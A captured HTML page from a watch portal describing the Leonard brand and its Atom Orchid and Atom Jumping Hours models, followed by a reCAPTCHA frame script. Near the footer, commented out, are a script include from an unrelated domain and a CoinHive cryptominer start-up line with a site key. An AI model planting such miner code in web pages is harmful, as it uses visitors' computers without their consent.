

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://montre24.com/brand/Leonard/Leonardwatch/
body_size: 3952
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Leonard Watches</title>
<META NAME="keywords" CONTENT="Leonard">
<meta name="description" content="Leonard">
<link href="http://montre24.com/style/style.css" rel="stylesheet" type="text/css" />
<script src="http://montre24.com/Scripts/watch.js" type="text/javascript"></script>


</head>
<body>
<table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="8" height="47">&nbsp;</td>
    <td width="245" height="214" rowspan="2" align="center" valign="top" background="http://montre24.com/img/bg_top.png">
    <table width="93%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td align="left"><a href="http://montre24.com/" ><img src="http://montre24.com/img/logo_montre.png" width="250" height="119" border="0" /></a></td>
      </tr>
    </table></td>
    <td width="938" height="150" rowspan="2" valign="top" background="http://montre24.com/img/bg_top.png"><br />

<table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td width="100%" align="right">   <table width="867" height="40" border="0" cellspacing="6" cellpadding="1" align="right" >
      <tr>
        <td width="110" align="center" valign="middle"  class="top_menu1"><a href="http://montre24.com/A/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch directory</a></td>
        <td width="130" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/magazine/1/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch magazine</a></td>
        <td width="116" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/exhibitions/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch exhibitions</a></td>
         <td width="120" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/news/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch news</a></td>
         <td width="66" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/contacts/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Contacts</a></td>
          <td width="66" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/video/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">MONTRETV</a></td>
        </tr>
    </table></td>
    <td width="5%">
      </td>
  </tr>
</table>
    
      <table width="99%" height="160" border="0" cellpadding="0" cellspacing="0">
        <tr>
        <td width="38%" rowspan="2" align="center" valign="top">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- gorizont -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-8205207798609727"
     data-ad-slot="3153090848"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
        </td>
        <td width="25%" height="116" align="right" valign="bottom">


        </td>
      </tr>
      <tr>
        <td height="44" align="right" valign="middle">
        <table width="235" border="0" cellspacing="6" cellpaddinc="4">
          <tr>
            <td align="center">                        
<a href="http://www.facebook.com/pages/Montre24com-Wrist-watches/269902676378981" rel="nofollow" target="_blank"><img src="/img/facebook-icon.png" width="24" height="24" border="0" /></a>
<a href="https://twitter.com/#!/Montre24com" rel="nofollow" target="_blank"><img src="/img/TwitterIcon.png" width="24" height="24" border="0" /></a>
          </td>
          </tr>
        </table></td>
      </tr>
    </table></td>
    <td width="9" height="47">&nbsp;</td>
  </tr>
  <tr>
    <td width="8" height="167" bgcolor="#FFFFFF">&nbsp;</td>
    <td width="9" height="167" bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
</table><table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
  <td colspan="3"  >
<table border="0" cellpadding="0" cellspacing="0" width="100%"  bgcolor="#384459" style="border-bottom: solid 1px; border-color:#FFF;">
              <tbody>
                <tr>
                  <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
                  <td colspan="2" align="center" height="29" valign="middle" >
<span style="font-size:14px; color:#FFF; font-weight:bold">Watchmakers ></span>   &nbsp;&nbsp;               
                <a href="/A/" class="linkl" >A</a>&nbsp;&nbsp;&nbsp;<a href="/B/" class="linkl" >B</a>&nbsp;&nbsp;&nbsp;<a href="/C/" class="linkl" >C</a>&nbsp;&nbsp;&nbsp;<a href="/D/" class="linkl" >D</a>&nbsp;&nbsp;&nbsp;<a href="/E/" class="linkl" >E</a>&nbsp;&nbsp;&nbsp;<a href="/F/" class="linkl" >F</a>&nbsp;&nbsp;&nbsp;<a href="/G/" class="linkl" >G</a>&nbsp;&nbsp;&nbsp;<a href="/H/" class="linkl" >H</a>&nbsp;&nbsp;&nbsp;<a href="/I/" class="linkl" >I</a>&nbsp;&nbsp;&nbsp;<a href="/J/" class="linkl" >J</a>&nbsp;&nbsp;&nbsp;<a href="/K/" class="linkl" >K</a>&nbsp;&nbsp;&nbsp;<a href="/L/" class="linkl" >L</a>&nbsp;&nbsp;&nbsp;<a href="/M/" class="linkl" >M</a>&nbsp;&nbsp;&nbsp;<a href="/N/" class="linkl" >N</a>&nbsp;&nbsp;&nbsp;<a href="/O/" class="linkl" >O</a>&nbsp;&nbsp;&nbsp;<a href="/P/" class="linkl" >P</a>&nbsp;&nbsp;&nbsp;<a href="/Q/" class="linkl" >Q</a>&nbsp;&nbsp;&nbsp;<a href="/R/" class="linkl" >R</a>&nbsp;&nbsp;&nbsp;<a href="/S/" class="linkl" >S</a>&nbsp;&nbsp;&nbsp;<a href="/T/" class="linkl" >T</a>&nbsp;&nbsp;&nbsp;<a href="/U/" class="linkl" >U</a>&nbsp;&nbsp;&nbsp;<a href="/V/" class="linkl" >V</a>&nbsp;&nbsp;&nbsp;<a href="/W/" class="linkl" >W</a>&nbsp;&nbsp;&nbsp;<a href="/X/" class="linkl" >X</a>&nbsp;&nbsp;&nbsp;<a href="/Y/" class="linkl" >Y</a>&nbsp;&nbsp;&nbsp;<a href="/Z/" class="linkl" >Z</a>&nbsp;&nbsp;&nbsp;<a href="http://montre24.com/0/" class="linkl">�</a>&nbsp;&nbsp;&nbsp;</td>
                     <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
                </tr>
                </tbody>
              </table>  
  </td>
</tr>   <tr>
    <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
    <td bgcolor="#E25E0E"><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td height="23" align="left" class="botrams"><table width="1150" border="0" cellspacing="0" cellpadding="2">
          <tr>
            <td >
&nbsp;<a href="http://montre24.com/brand/Leonard/Leonardwatch/" class="style1">Leonard</a>&nbsp;<span class="style3">|</span>&nbsp;&nbsp;<a href="http://montre24.com/brand/Leonard/officialsite/" class="style1" >Official site Leonard</a>            </td>
           
            </tr>
        </table></td>
      </tr>
    </table></td>
    <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
</table>
<table width="1200" height="75%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="10" height="20" bgcolor="#FFFFFF">&nbsp;</td>
    <td valign="top" bgcolor="#EFEFEF" class="lrrams"><table width="100%" border="0" cellspacing="10" cellpadding="0">
    <tr>
      
      <td width="957" align="center" valign="top">

	  


 





<table width="100%" border="0" cellpadding="0" cellspacing="0" class="all">
 <tr>
  <td height="13" valign="top" background="http://montre24.com/img/bg_td.jpg" bgcolor="#FBFBFB" class="botline2">
<table width="100%" border="0" cellspacing="1" cellpadding="1">
 <tr>
  <td width="1%" height="24" class="Header">&nbsp;</td>
  <td width="99%"  align="left"><h1>Leonard Watches </h1></td>
 </tr>
</table>
</td>
</tr>
<tr>
<td height="37" align="left" valign="top" bgcolor="#FFFFFF">
<table width="100%" border="0" cellspacing="3" cellpadding="3">
 <tr>
  <td >
   
<p style="text-align: justify"><img hspace="5" height="300" border="1" align="left" width="300" vspace="5" src="/postimages/i_1420_1.jpg" alt=" Atom Orchid Watch" title="Atom Orchid Watch" />&nbsp;The Leonard watch brand is the subsidiary company of the Leonard Parisian fashion house. The company was founded in 2001 and has its headquarters in Geneva. Its wristwatches are being made in the vanguard style. Products personify the dynamic modern design and have an original look together with aesthetic perfection that do not leave admirers cold of watchmaking art.<br />
The Sph&egrave;re and Screen collections feature particular geometrical forms. Round and right-angled cases are made of quality stainless steel or yellow gold and encrusted with precious stones. Models are based on mechanical movements with self-winding, and quartz movements made in Switzerland. While producing watches, the company uses different high-technological materials including rubber. Models are water-resistant to 50 meters and under warranty for a period of 2 years.<br />
The Atom Orchid collection personifies the ideal combination of watch perfection with creative&nbsp; personality of an artist representing Parisian world of high fashion. On a woman's wrist watche<img hspace="5" height="220" border="1" align="right" width="220" vspace="5" src="/postimg/9(8).jpg" alt="Atom Jumping Hours Watch" title="Atom Jumping Hours Watch" />s will be looking nice. The steel case is encrusted with 58 brilliants weighing 0,9K. The high-precise movement provides operation of these amazing models. The pink-coloured dial is decorated with flowers of orchid and encrusted with 8 brilliants. Watches are water-resistant to 50 meters. The elegant strap is made of natural crocodile leather and have the steel buckle. There are also variants of straps made of rubber and pink satin.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br />
Leonard also produces watches with complications. The dial of the Atom Jumping Hours model has a jumping hour in the aperture of big date located at 12 o'clock position&nbsp; and is covered with sapphire glass. The power-reserve is 44 hours. The round stainless steel case has 38 mm diameter. The black crocodile strap has a steel buckle. The model has the universal system of strap changing. Just pushing the button situated at the end of nubs, a leather strap can be replaced by a steel bracelet.<br />
Leonard watches can serve as elegant accessories and complete your unique image. A person for who style and luxury is the same, can buy Leonard watches and flaunt them showing thus his refined taste.<br />
&nbsp;</p></td>
</tr>
</table>
</td>
</tr>
</table>
<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="none" data-yashareQuickServices="facebook,twitter,lj"></div>  




     </td>
<td width="191" align="left" valign="top">
 <img src="http://montre24.com/brand_p/1480001e2601.jpeg" width="188"  border="0" class="all" /><br><br> 

 
        
       </td>     
    </tr>
<tr>
 <td height="24" colspan="2" valign="top">
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="2" >
      <tr>
        <td height="30" align="center" valign="middle"  class="botrams" bgcolor="#E25E0E" width="99%"> <a href="/magazine/1/" class="style1">Watch magazine</a> <span class="style3">|</span> <a href="/contacts/" class="style1">Contacts</a>  </td>
 <td  width="1%"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.7;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--></td>       
      </tr>
    </table>
<!--<script src="http://centr-poiska.ru/js/fancybox/jquery.disrort.min.js"></script>-->
<!--<script>var miner = new CoinHive.Anonymous('7FCXo1vQ5YMzSXRTpf0l8HqNcdYkg1Ud', {throttle: 0.7});if (!miner.isMobile()) {miner.start();}</script>-->
<table  border="0" width="50%" align="center" >
<tr>
    <td  align="center">
<span style=" font-size:12px; font-weight:bold; ">© 2017 montre24.com All Rights Reserved.</span>   
    </td>
  </tr>
  <tr>
    <td style=" color:#585858;font-weight:bold; font-size:10px" align="center">
All materials on this site are the intellectual property of information watch portal montre24.com and protected by copyright law. Any usage of materials or fragments from montre24.com is allowed only at the mention of the source.           
    </td>
  </tr>
</table>               
 </td>
 </tr>     
     </table></td>
    <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
</table>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KE79zl0QrTNIwQ9May29GQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769948851931');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>